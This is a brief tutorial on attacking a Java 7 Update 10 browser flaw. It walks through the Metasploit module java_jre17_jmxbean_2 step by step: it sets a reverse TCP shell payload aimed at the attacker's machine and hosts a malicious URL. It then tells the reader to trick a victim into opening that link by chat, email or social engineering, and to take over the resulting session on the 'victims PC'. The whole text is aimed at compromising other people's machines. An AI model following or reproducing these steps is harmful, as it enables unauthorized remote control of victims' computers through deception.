This module abuses the JMX classes from a Java Applet to run arbitrary Java code outside of the sandbox as exploited in the wild in February of 2013. Additionally, this module bypasses default security settings introduced in Java 7 Update 10 to run unsigned applet without displaying any warning to the user.
Exploit Targets
Java 7 Update 10
Windows PC
Linux PC
MAC OS X PC
Requirement
Attacker: Backtrack 5
Victim PC: Windows 7
Open backtrack terminal type msfconsole
Now type use exploit/windows/browser/java_jre17_jmxbean_2
msf exploit (java_jre17_jmxbean_2)>set payload java/shell_reverse_tcp
msf exploit (java_jre17_jmxbean_2)>set lhost 192.168.1.7 (IP of Local Host)
msf exploit (java_jre17_jmxbean_2)>set srvhost 192.168.1.7 (This must be an address on the local machine)
msf exploit (java_jre17_jmxbean_2)>set uripath / (The Url to use for this exploit)
msf exploit (java_jre17_jmxbean_2)>exploit
Now an URL you should give to your victim http://192.168.1.7:8080/
Send the link of the server to the victim via chat or email or any social engineering technique.

Now you have access to the victims PC. Use “Sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID“